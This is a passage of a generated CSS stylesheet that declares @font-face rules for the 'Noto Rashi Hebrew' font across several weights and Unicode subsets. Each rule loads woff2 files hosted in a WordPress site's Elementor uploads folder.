  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-cc929051.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* hebrew */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-acd53093.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-55ff8943.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-13654ab1.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 500;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-cc929051.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* hebrew */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 500;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-acd53093.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 500;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-55ff8943.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 500;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-13654ab1.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-cc929051.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* hebrew */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-acd53093.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-55ff8943.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-13654ab1.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-cc929051.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* hebrew */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-acd53093.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-55ff8943.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-13654ab1.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 800;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-cc929051.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* hebrew */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 800;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-acd53093.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 800;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-55ff8943.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 800;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-13654ab1.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 900;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-cc929051.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* hebrew */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 900;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-acd53093.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 900;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-55ff8943.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 900;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-13654ab1.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
